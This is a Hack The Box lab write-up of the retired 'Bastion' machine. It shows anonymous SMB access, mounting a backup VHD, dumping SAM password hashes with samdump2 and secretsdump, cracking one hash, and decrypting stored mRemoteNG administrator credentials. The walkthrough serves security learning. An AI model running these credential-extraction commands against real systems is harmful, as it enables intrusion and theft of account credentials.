Hack The Box - Bastion
Hack The Box - Bastion
Quick Summary
Hey guys today Bastion retired and here’s my write-up about it. It was a nice easy box, unlike most of the other boxes this one had no web service running and unlike most of the Windows boxes it had ssh. I wrote two write-ups for this box, this one solving it with Linux (Kali), Second one solving it with Windows (CommandoVM). It’s a Windows box and its ip is 10.10.10.134, I added it to /etc/hosts as bastion.htb. Let’s jump right in !

Nmap
As always we will start with nmap to scan for open ports and services :
# Nmap 7.70 scan initiated Fri Sep 6 14:12:10 2019 as: nmap -sV -sT -sC -o nmapinitial bastion.htb
Nmap scan report for bastion.htb (10.10.10.134)
Host is up (0.41s latency).
Not shown: 996 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH for_Windows_7.9 (protocol 2.0)
| ssh-hostkey:
| 2048 3a:56:ae:75:3c:78:0e:c8:56:4d:cb:1c:22:bf:45:8a (RSA)
| 256 cc:2e:56:ab:19:97:d5:bb:03:fb:82:cd:63:da:68:01 (ECDSA)
|_ 256 93:5f:5d:aa:ca:9f:53:e7:f2:82:e6:64:a8:a3:a0:18 (ED25519)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
445/tcp open microsoft-ds Windows Server 2016 Standard 14393 microsoft-ds
Service Info: OSs: Windows, Windows Server 2008 R2 - 2012; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: mean: -39m54s, deviation: 1h09m14s, median: 3s
| smb-os-discovery:
| OS: Windows Server 2016 Standard 14393 (Windows Server 2016 Standard 6.3)
| Computer name: Bastion
| NetBIOS computer name: BASTION\x00
| Workgroup: WORKGROUP\x00
|_ System time: 2019-09-06T14:13:54+02:00
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
| smb2-security-mode:
| 2.02:
|_ Message signing enabled but not required
| smb2-time:
| date: 2019-09-06 14:13:53
|_ start_date: 2019-09-06 13:07:39
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Fri Sep 6 14:14:02 2019 -- 1 IP address (1 host up) scanned in 112.22 seconds
We have smb and ssh, let’s check smb.
SMB
I used smbclient to list the shares :
root@kali:~/Desktop/HTB/boxes/bastion# smbclient --list //bastion.htb/ -U ""
Enter WORKGROUP\'s password:
Sharename Type Comment
--------- ---- -------
ADMIN$ Disk Remote Admin
Backups Disk
C$ Disk Default share
IPC$ IPC Remote IPC
Reconnecting with SMB1 for workgroup listing.
do_connect: Connection to bastion.htb failed (Error NT_STATUS_RESOURCE_NAME_NOT_FOUND)
Failed to connect with SMB1 -- no workgroup available
root@kali:~/Desktop/HTB/boxes/bastion#
Apparently the only share we can access is Backups, There was a file called note.txt and a folder called WindowsImageBackup :
root@kali:~/Desktop/HTB/boxes/bastion# smbclient //bastion.htb/Backups -U ""
Enter WORKGROUP\'s password:
Try "help" to get a list of possible commands.
smb: \> l
. D 0 Fri Sep 6 13:39:45 2019
.. D 0 Fri Sep 6 13:39:45 2019
note.txt AR 116 Tue Apr 16 12:10:09 2019
pFESbxwaWT D 0 Fri Sep 6 13:39:45 2019
SDT65CB.tmp A 0 Fri Feb 22 14:43:08 2019
WindowsImageBackup D 0 Fri Feb 22 14:44:02 2019
7735807 blocks of size 4096. 2759330 blocks available
smb: \> get note.txt
getting file \note.txt of size 116 as note.txt (0.1 KiloBytes/sec) (average 0.1 KiloBytes/sec)
smb: \>
note.txt :
root@kali:~/Desktop/HTB/boxes/bastion# cat note.txt
Sysadmins: please don't transfer the entire backup file locally, the VPN to the subsidiary office is too slow.
In WindowsImageBackup\L4mpje-PC\Backup 2019-02-22 124351 I found a couple of vhd images :
smb: \> cd WindowsImageBackup
smb: \WindowsImageBackup\> l
. D 0 Fri Feb 22 14:44:02 2019
.. D 0 Fri Feb 22 14:44:02 2019
L4mpje-PC D 0 Fri Feb 22 14:45:32 2019
7735807 blocks of size 4096. 2759330 blocks available
smb: \WindowsImageBackup\> cd L4mpje-PC
smb: \WindowsImageBackup\L4mpje-PC\> l
. D 0 Fri Feb 22 14:45:32 2019
.. D 0 Fri Feb 22 14:45:32 2019
Backup 2019-02-22 124351 D 0 Fri Feb 22 14:45:32 2019
Catalog D 0 Fri Feb 22 14:45:32 2019
MediaId A 16 Fri Feb 22 14:44:02 2019
SPPMetadataCache D 0 Fri Feb 22 14:45:32 2019
7735807 blocks of size 4096. 2759330 blocks available
smb: \WindowsImageBackup\L4mpje-PC\> cd "Backup 2019-02-22 124351"
smb: \WindowsImageBackup\L4mpje-PC\Backup 2019-02-22 124351\> l
. D 0 Fri Feb 22 14:45:32 2019
.. D 0 Fri Feb 22 14:45:32 2019
9b9cfbc3-369e-11e9-a17c-806e6f6e6963.vhd A 37761024 Fri Feb 22 14:44:03 2019
9b9cfbc4-369e-11e9-a17c-806e6f6e6963.vhd A 5418299392 Fri Feb 22 14:45:32 2019
BackupSpecs.xml A 1186 Fri Feb 22 14:45:32 2019
cd113385-65ff-4ea2-8ced-5630f6feca8f_AdditionalFilesc3b9f3c7-5e52-4d5e-8b20-19adc95a34c7.xml A 1078 Fri Feb 22 14:45:32 2019
cd113385-65ff-4ea2-8ced-5630f6feca8f_Components.xml A 8930 Fri Feb 22 14:45:32 2019
cd113385-65ff-4ea2-8ced-5630f6feca8f_RegistryExcludes.xml A 6542 Fri Feb 22 14:45:32 2019
cd113385-65ff-4ea2-8ced-5630f6feca8f_Writer4dc3bdd4-ab48-4d07-adb0-3bee2926fd7f.xml A 2894 Fri Feb 22 14:45:32 2019
cd113385-65ff-4ea2-8ced-5630f6feca8f_Writer542da469-d3e1-473c-9f4f-7847f01fc64f.xml A 1488 Fri Feb 22 14:45:32 2019
cd113385-65ff-4ea2-8ced-5630f6feca8f_Writera6ad56c2-b509-4e6c-bb19-49d8f43532f0.xml A 1484 Fri Feb 22 14:45:32 2019
cd113385-65ff-4ea2-8ced-5630f6feca8f_Writerafbab4a2-367d-4d15-a586-71dbb18f8485.xml A 3844 Fri Feb 22 14:45:32 2019
cd113385-65ff-4ea2-8ced-5630f6feca8f_Writerbe000cbe-11fe-4426-9c58-531aa6355fc4.xml A 3988 Fri Feb 22 14:45:32 2019
cd113385-65ff-4ea2-8ced-5630f6feca8f_Writercd3f2362-8bef-46c7-9181-d62844cdc0b2.xml A 7110 Fri Feb 22 14:45:32 2019
cd113385-65ff-4ea2-8ced-5630f6feca8f_Writere8132975-6f93-4464-a53e-1050253ae220.xml A 2374620 Fri Feb 22 14:45:32 2019
7735807 blocks of size 4096. 2759330 blocks available
smb: \WindowsImageBackup\L4mpje-PC\Backup 2019-02-22 124351\>
Mounting the Backup Image, Dumping Credentials, User Flag
These vhd images are the system backup files. As the note said, trying to download them will take a very long time and probably won’t finish because of their big size, so instead we will mount them, I wanted to look at 9b9cfbc4-369e-11e9-a17c-806e6f6e6963.vhd first. This was helpful.
root@kali:~/Desktop/HTB/boxes/bastion# mkdir /mnt/L4mpje-PC
root@kali:~/Desktop/HTB/boxes/bastion# mkdir /mnt/vhd
root@kali:~/Desktop/HTB/boxes/bastion# modprobe nbd
root@kali:~/Desktop/HTB/boxes/bastion# mount -t cifs //bastion.htb/Backups/WindowsImageBackup/L4mpje-PC /mnt/L4mpje-PC/ -o user=anonymous
Password for anonymous@//bastion.htb/Backups/WindowsImageBackup/L4mpje-PC:
root@kali:~/Desktop/HTB/boxes/bastion# qemu-nbd -r -c /dev/nbd0 "/mnt/L4mpje-PC/Backup 2019-02-22 124351/9b9cfbc4-369e-11e9-a17c-806e6f6e6963.vhd"
root@kali:~/Desktop/HTB/boxes/bastion# mount -r /dev/nbd0p1 /mnt/vhd
root@kali:~/Desktop/HTB/boxes/bastion#
Now if we check /mnt/vhd we should see the contents of 9b9cfbc4-369e-11e9-a17c-806e6f6e6963.vhd :
root@kali:~/Desktop/HTB/boxes/bastion# cd /mnt/vhd
root@kali:/mnt/vhd# ls -la
total 2096745
drwxrwxrwx 1 root root 12288 Feb 22 2019 .
drwxr-xr-x 4 root root 4096 Sep 6 15:25 ..
drwxrwxrwx 1 root root 0 Feb 22 2019 '$Recycle.Bin'
-rwxrwxrwx 1 root root 24 Jun 11 2009 autoexec.bat
-rwxrwxrwx 1 root root 10 Jun 11 2009 config.sys
lrwxrwxrwx 2 root root 14 Jul 14 2009 'Documents and Settings' -> /mnt/vhd/Users
-rwxrwxrwx 1 root root 2147016704 Feb 22 2019 pagefile.sys
drwxrwxrwx 1 root root 0 Jul 14 2009 PerfLogs
drwxrwxrwx 1 root root 4096 Jul 14 2009 ProgramData
drwxrwxrwx 1 root root 4096 Apr 12 2011 'Program Files'
drwxrwxrwx 1 root root 0 Feb 22 2019 Recovery
drwxrwxrwx 1 root root 4096 Feb 22 2019 'System Volume Information'
drwxrwxrwx 1 root root 4096 Feb 22 2019 Users
drwxrwxrwx 1 root root 16384 Feb 22 2019 Windows
I searched in Users for the user flag or any passwords but there wasn’t anything there, so I checked Windows/System32/config :
root@kali:/mnt/vhd# cd Windows/System32/config
root@kali:/mnt/vhd/Windows/System32/config# ls -la
total 74740
drwxrwxrwx 1 root root 12288 Feb 22 2019 .
drwxrwxrwx 1 root root 655360 Feb 22 2019 ..
-rwxrwxrwx 2 root root 28672 Feb 22 2019 BCD-Template
-rwxrwxrwx 2 root root 25600 Feb 22 2019 BCD-Template.LOG
-rwxrwxrwx 2 root root 30932992 Feb 22 2019 COMPONENTS
-rwxrwxrwx 2 root root 1048576 Feb 22 2019 COMPONENTS{6cced2ec-6e01-11de-8bed-001e0bcd1824}.TxR.0.regtrans-ms
-rwxrwxrwx 2 root root 1048576 Feb 22 2019 COMPONENTS{6cced2ec-6e01-11de-8bed-001e0bcd1824}.TxR.1.regtrans-ms
-rwxrwxrwx 2 root root 1048576 Feb 22 2019 COMPONENTS{6cced2ec-6e01-11de-8bed-001e0bcd1824}.TxR.2.regtrans-ms
-rwxrwxrwx 2 root root 65536 Feb 22 2019 COMPONENTS{6cced2ec-6e01-11de-8bed-001e0bcd1824}.TxR.blf
-rwxrwxrwx 2 root root 65536 Feb 22 2019 COMPONENTS{6cced2ed-6e01-11de-8bed-001e0bcd1824}.TM.blf
-rwxrwxrwx 2 root root 524288 Feb 22 2019 COMPONENTS{6cced2ed-6e01-11de-8bed-001e0bcd1824}.TMContainer00000000000000000001.regtrans-ms
-rwxrwxrwx 2 root root 524288 Jul 14 2009 COMPONENTS{6cced2ed-6e01-11de-8bed-001e0bcd1824}.TMContainer00000000000000000002.regtrans-ms
-rwxrwxrwx 2 root root 1024 Apr 12 2011 COMPONENTS.LOG
-rwxrwxrwx 2 root root 262144 Feb 22 2019 COMPONENTS.LOG1
-rwxrwxrwx 2 root root 0 Jul 14 2009 COMPONENTS.LOG2
-rwxrwxrwx 1 root root 262144 Feb 22 2019 DEFAULT
-rwxrwxrwx 1 root root 1024 Apr 12 2011 DEFAULT.LOG
-rwxrwxrwx 2 root root 91136 Feb 22 2019 DEFAULT.LOG1
-rwxrwxrwx 2 root root 0 Jul 14 2009 DEFAULT.LOG2
drwxrwxrwx 1 root root 0 Jul 14 2009 Journal
drwxrwxrwx 1 root root 0 Feb 22 2019 RegBack
-rwxrwxrwx 1 root root 262144 Feb 22 2019 SAM
-rwxrwxrwx 1 root root 1024 Apr 12 2011 SAM.LOG
-rwxrwxrwx 2 root root 21504 Feb 22 2019 SAM.LOG1
-rwxrwxrwx 2 root root 0 Jul 14 2009 SAM.LOG2
-rwxrwxrwx 1 root root 262144 Feb 22 2019 SECURITY
-rwxrwxrwx 1 root root 1024 Apr 12 2011 SECURITY.LOG
-rwxrwxrwx 2 root root 21504 Feb 22 2019 SECURITY.LOG1
-rwxrwxrwx 2 root root 0 Jul 14 2009 SECURITY.LOG2
-rwxrwxrwx 1 root root 24117248 Feb 22 2019 SOFTWARE
-rwxrwxrwx 1 root root 1024 Apr 12 2011 SOFTWARE.LOG
-rwxrwxrwx 2 root root 262144 Feb 22 2019 SOFTWARE.LOG1
-rwxrwxrwx 2 root root 0 Jul 14 2009 SOFTWARE.LOG2
-rwxrwxrwx 1 root root 9699328 Feb 22 2019 SYSTEM
-rwxrwxrwx 1 root root 1024 Apr 12 2011 SYSTEM.LOG
-rwxrwxrwx 2 root root 262144 Feb 22 2019 SYSTEM.LOG1
-rwxrwxrwx 2 root root 0 Jul 14 2009 SYSTEM.LOG2
drwxrwxrwx 1 root root 4096 Nov 20 2010 systemprofile
drwxrwxrwx 1 root root 4096 Feb 22 2019 TxR
As you can see we can read SYSTEM and SAM so we can dump the password hashes with samdump or with secretsdump, I copied them to my directory :
root@kali:~/Desktop/HTB/boxes/bastion# cp /mnt/vhd/Windows/System32/config/SYSTEM .
root@kali:~/Desktop/HTB/boxes/bastion# cp /mnt/vhd/Windows/System32/config/SAM .
Then I used samdump :
root@kali:~/Desktop/HTB/boxes/bastion# samdump2 ./SYSTEM ./SAM
*disabled* Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
*disabled* Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
L4mpje:1000:aad3b435b51404eeaad3b435b51404ee:26112010952d963c8dc4217daec986d9:::
root@kali:~/Desktop/HTB/boxes/bastion#
secretsdump will do the same thing :
root@kali:~/Desktop/HTB/boxes/bastion# /opt/impacket/examples/secretsdump.py LOCAL -system ./SYSTEM -sam ./SAM
Impacket v0.9.19 - Copyright 2019 SecureAuth Corporation
[*] Target system bootKey: 0x8b56b2cb5033d8e2e289c26f8939a25f
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
L4mpje:1000:aad3b435b51404eeaad3b435b51404ee:26112010952d963c8dc4217daec986d9:::
[*] Cleaning up...
root@kali:~/Desktop/HTB/boxes/bastion#
I could crack l4mpje’s hash with Crackstation :

l4mpje : bureaulampje
Now we can just ssh to the box :

We owned user.
Privilege Escalation
After enumerating for sometime, when I checked the user’s appdata I saw that mRemoteNG was installed on the box :
l4mpje@BASTION C:\Users\L4mpje\AppData\Roaming>dir
Volume in drive C has no label.
Volume Serial Number is 0CB3-C487
Directory of C:\Users\L4mpje\AppData\Roaming
22-02-2019 15:01 <DIR> .
22-02-2019 15:01 <DIR> ..
22-02-2019 14:50 <DIR> Adobe
22-02-2019 15:03 <DIR> mRemoteNG
0 File(s) 0 bytes
4 Dir(s) 11.245.715.456 bytes free
l4mpje@BASTION C:\Users\L4mpje\AppData\Roaming>
mRemoteNG is a fork of mRemote: an open source, tabbed, multi-protocol, remote connections manager. mRemoteNG adds bug fixes and new features to mRemote.
It allows you to view all of your remote connections in a simple yet powerful tabbed interface. -mremoteng.org
mRemoteNG saves the connections info and credentials in a file called confCons.xml :
l4mpje@BASTION C:\Users\L4mpje\AppData\Roaming>cd mRemoteNG
l4mpje@BASTION C:\Users\L4mpje\AppData\Roaming\mRemoteNG>dir
Volume in drive C has no label.
Volume Serial Number is 0CB3-C487
Directory of C:\Users\L4mpje\AppData\Roaming\mRemoteNG
22-02-2019 15:03 <DIR> .
22-02-2019 15:03 <DIR> ..
22-02-2019 15:03 6.316 confCons.xml
22-02-2019 15:02 6.194 confCons.xml.20190222-1402277353.backup
22-02-2019 15:02 6.206 confCons.xml.20190222-1402339071.backup
22-02-2019 15:02 6.218 confCons.xml.20190222-1402379227.backup
22-02-2019 15:02 6.231 confCons.xml.20190222-1403070644.backup
22-02-2019 15:03 6.319 confCons.xml.20190222-1403100488.backup
22-02-2019 15:03 6.318 confCons.xml.20190222-1403220026.backup
22-02-2019 15:03 6.315 confCons.xml.20190222-1403261268.backup
22-02-2019 15:03 6.316 confCons.xml.20190222-1403272831.backup
22-02-2019 15:03 6.315 confCons.xml.20190222-1403433299.backup
22-02-2019 15:03 6.316 confCons.xml.20190222-1403486580.backup
22-02-2019 15:03 51 extApps.xml
22-02-2019 15:03 5.217 mRemoteNG.log
22-02-2019 15:03 2.245 pnlLayout.xml
22-02-2019 15:01 <DIR> Themes
14 File(s) 76.577 bytes
3 Dir(s) 11.245.715.456 bytes free
l4mpje@BASTION C:\Users\L4mpje\AppData\Roaming\mRemoteNG>
I downloaded it with scp :
root@kali:~/Desktop/HTB/boxes/bastion# scp l4mpje@bastion.htb:/Users/L4mpje/AppData/Roaming/mRemoteNG/confCons.xml .
l4mpje@bastion.htb's password:
confCons.xml 100% 6316 3.0KB/s 00:02
root@kali:~/Desktop/HTB/boxes/bastion# file confCons.xml
confCons.xml: XML 1.0 document, ASCII text, with very long lines, with CRLF line terminators
root@kali:~/Desktop/HTB/boxes/bastion#
confCons.xml :
<?xml version="1.0" encoding="utf-8"?>
<mrng:Connections xmlns:mrng="http://mremoteng.org" Name="Connections" Export="false" EncryptionEngine="AES" BlockCipherMode="GCM" KdfIterations="1000" FullFileEncryption="false" Protected="ZSvKI7j224Gf/twXpaP5G2QFZMLr1iO1f5JKdtIKL6eUg+eWkL5tKO886au0ofFPW0oop8R8ddXKAx4KK7sAk6AA" ConfVersion="2.6">
<Node Name="DC" Type="Connection" Descr="" Icon="mRemoteNG" Panel="General" Id="500e7d58-662a-44d4-aff0-3a4f547a3fee" Username="Administrator" Domain="" Password="aEWNFV5uGcjUHF0uS17QTdT9kVqtKCPeoC0Nw5dmaPFjNQ2kt/zO5xDqE4HdVmHAowVRdC7emf7lWWA10dQKiw==" Hostname="127.0.0.1" Protocol="RDP" PuttySession="Default Settings" Port="3389" ConnectToConsole="false" UseCredSsp="true" RenderingEngine="IE" ICAEncryptionStrength="EncrBasic" RDPAuthenticationLevel="NoAuth" RDPMinutesToIdleTimeout="0" RDPAlertIdleTimeout="false" LoadBalanceInfo="" Colors="Colors16Bit" Resolution="FitToWindow" AutomaticResize="true" DisplayWallpaper="false" DisplayThemes="false" EnableFontSmoothing="false" EnableDesktopComposition="false" CacheBitmaps="false" RedirectDiskDrives="false" RedirectPorts="false" RedirectPrinters="false" RedirectSmartCards="false" RedirectSound="DoNotPlay" SoundQuality="Dynamic" RedirectKeys="false" Connected="false" PreExtApp="" PostExtApp="" MacAddress="" UserField="" ExtApp="" VNCCompression="CompNone" VNCEncoding="EncHextile" VNCAuthMode="AuthVNC" VNCProxyType="ProxyNone" VNCProxyIP="" VNCProxyPort="0" VNCProxyUsername="" VNCProxyPassword="" VNCColors="ColNormal" VNCSmartSizeMode="SmartSAspect" VNCViewOnly="false" RDGatewayUsageMethod="Never" RDGatewayHostname="" RDGatewayUseConnectionCredentials="Yes" RDGatewayUsername="" RDGatewayPassword="" RDGatewayDomain="" InheritCacheBitmaps="false" InheritColors="false" InheritDescription="false" InheritDisplayThemes="false" InheritDisplayWallpaper="false" InheritEnableFontSmoothing="false" InheritEnableDesktopComposition="false" InheritDomain="false" InheritIcon="false" InheritPanel="false" InheritPassword="false" InheritPort="false" InheritProtocol="false" InheritPuttySession="false" InheritRedirectDiskDrives="false" InheritRedirectKeys="false" InheritRedirectPorts="false" InheritRedirectPrinters="false" InheritRedirectSmartCards="false" InheritRedirectSound="false" InheritSoundQuality="false" InheritResolution="false" InheritAutomaticResize="false" InheritUseConsoleSession="false" InheritUseCredSsp="false" InheritRenderingEngine="false" InheritUsername="false" InheritICAEncryptionStrength="false" InheritRDPAuthenticationLevel="false" InheritRDPMinutesToIdleTimeout="false" InheritRDPAlertIdleTimeout="false" InheritLoadBalanceInfo="false" InheritPreExtApp="false" InheritPostExtApp="false" InheritMacAddress="false" InheritUserField="false" InheritExtApp="false" InheritVNCCompression="false" InheritVNCEncoding="false" InheritVNCAuthMode="false" InheritVNCProxyType="false" InheritVNCProxyIP="false" InheritVNCProxyPort="false" InheritVNCProxyUsername="false" InheritVNCProxyPassword="false" InheritVNCColors="false" InheritVNCSmartSizeMode="false" InheritVNCViewOnly="false" InheritRDGatewayUsageMethod="false" InheritRDGatewayHostname="false" InheritRDGatewayUseConnectionCredentials="false" InheritRDGatewayUsername="false" InheritRDGatewayPassword="false" InheritRDGatewayDomain="false" />
<Node Name="L4mpje-PC" Type="Connection" Descr="" Icon="mRemoteNG" Panel="General" Id="8d3579b2-e68e-48c1-8f0f-9ee1347c9128" Username="L4mpje" Domain="" Password="yhgmiu5bbuamU3qMUKc/uYDdmbMrJZ/JvR1kYe4Bhiu8bXybLxVnO0U9fKRylI7NcB9QuRsZVvla8esB" Hostname="192.168.1.75" Protocol="RDP" PuttySession="Default Settings" Port="3389" ConnectToConsole="false" UseCredSsp="true" RenderingEngine="IE" ICAEncryptionStrength="EncrBasic" RDPAuthenticationLevel="NoAuth" RDPMinutesToIdleTimeout="0" RDPAlertIdleTimeout="false" LoadBalanceInfo="" Colors="Colors16Bit" Resolution="FitToWindow" AutomaticResize="true" DisplayWallpaper="false" DisplayThemes="false" EnableFontSmoothing="false" EnableDesktopComposition="false" CacheBitmaps="false" RedirectDiskDrives="false" RedirectPorts="false" RedirectPrinters="false" RedirectSmartCards="false" RedirectSound="DoNotPlay" SoundQuality="Dynamic" RedirectKeys="false" Connected="false" PreExtApp="" PostExtApp="" MacAddress="" UserField="" ExtApp="" VNCCompression="CompNone" VNCEncoding="EncHextile" VNCAuthMode="AuthVNC" VNCProxyType="ProxyNone" VNCProxyIP="" VNCProxyPort="0" VNCProxyUsername="" VNCProxyPassword="" VNCColors="ColNormal" VNCSmartSizeMode="SmartSAspect" VNCViewOnly="false" RDGatewayUsageMethod="Never" RDGatewayHostname="" RDGatewayUseConnectionCredentials="Yes" RDGatewayUsername="" RDGatewayPassword="" RDGatewayDomain="" InheritCacheBitmaps="false" InheritColors="false" InheritDescription="false" InheritDisplayThemes="false" InheritDisplayWallpaper="false" InheritEnableFontSmoothing="false" InheritEnableDesktopComposition="false" InheritDomain="false" InheritIcon="false" InheritPanel="false" InheritPassword="false" InheritPort="false" InheritProtocol="false" InheritPuttySession="false" InheritRedirectDiskDrives="false" InheritRedirectKeys="false" InheritRedirectPorts="false" InheritRedirectPrinters="false" InheritRedirectSmartCards="false" InheritRedirectSound="false" InheritSoundQuality="false" InheritResolution="false" InheritAutomaticResize="false" InheritUseConsoleSession="false" InheritUseCredSsp="false" InheritRenderingEngine="false" InheritUsername="false" InheritICAEncryptionStrength="false" InheritRDPAuthenticationLevel="false" InheritRDPMinutesToIdleTimeout="false" InheritRDPAlertIdleTimeout="false" InheritLoadBalanceInfo="false" InheritPreExtApp="false" InheritPostExtApp="false" InheritMacAddress="false" InheritUserField="false" InheritExtApp="false" InheritVNCCompression="false" InheritVNCEncoding="false" InheritVNCAuthMode="false" InheritVNCProxyType="false" InheritVNCProxyIP="false" InheritVNCProxyPort="false" InheritVNCProxyUsername="false" InheritVNCProxyPassword="false" InheritVNCColors="false" InheritVNCSmartSizeMode="false" InheritVNCViewOnly="false" InheritRDGatewayUsageMethod="false" InheritRDGatewayHostname="false" InheritRDGatewayUseConnectionCredentials="false" InheritRDGatewayUsername="false" InheritRDGatewayPassword="false" InheritRDGatewayDomain="false" />
</mrng:Connections>
First connection in the xml file is an RDP connection as Administrator :
Name="DC" Type="Connection" Descr="" Icon="mRemoteNG" Panel="General" Id="500e7d58-662a-44d4-aff0-3a4f547a3fee" Username="Administrator" Domain="" Password="aEWNFV5uGcjUHF0uS17QTdT9kVqtKCPeoC0Nw5dmaPFjNQ2kt/zO5xDqE4HdVmHAowVRdC7emf7lWWA10dQKiw==" Hostname="127.0.0.1" Protocol="RDP"
Problem is, this password is encrypted, that base-64 string is for the encrypted password and if you try to decode it you will get nothing readable. However mRemoteNG is open source and if you check the code responsible for encrypting credentials you can figure out how to decrypt them, There’s a published script written by kmahyyg to do that so I used it :

And we owned root !
That’s it , Feedback is appreciated !
Don’t forget to read the previous write-ups , Tweet about the write-up if you liked it , follow on twitter @Ahm3d_H3sham
Thanks for reading.
Previous Hack The Box write-up : Hack The Box - OneTwoSeven
Next Hack The Box write-up : Hack The Box - Luke
Second post : Hack The Box - Bastion (Commando)